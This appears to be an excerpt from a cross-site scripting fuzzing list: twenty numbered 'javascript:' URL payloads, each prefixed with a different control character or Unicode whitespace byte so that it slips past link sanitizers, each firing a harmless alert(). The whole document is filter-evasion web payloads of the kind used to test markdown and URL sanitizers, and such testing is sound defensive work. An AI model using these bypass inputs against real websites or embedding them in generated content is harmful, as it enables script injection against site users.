 (\x1Ajavascript:javascript:alert(74)) | test
(\x00javascript:javascript:alert(75)) | test
(\x10javascript:javascript:alert(76)) | test
(\xE2\x80\x82javascript:javascript:alert(77)) | test
(\x20javascript:javascript:alert(78)) | test
(\x13javascript:javascript:alert(79)) | test
(\x09javascript:javascript:alert(80)) | test
(\xE2\x80\x8Ajavascript:javascript:alert(81)) | test
(\x14javascript:javascript:alert(82)) | test
(\x19javascript:javascript:alert(83)) | test
(\xE2\x80\xAFjavascript:javascript:alert(84)) | test
(\x1Fjavascript:javascript:alert(85)) | test
(\xE2\x80\x81javascript:javascript:alert(86)) | test
(\x1Djavascript:javascript:alert(87)) | test
(\xE2\x80\x87javascript:javascript:alert(88)) | test
(\x07javascript:javascript:alert(89)) | test
(\xE1\x9A\x80javascript:javascript:alert(90)) | test
(\xE2\x80\x83javascript:javascript:alert(91)) | test
(\x04javascript:javascript:alert(92)) | test
(\x01javascript:javascript:alert(93)) | test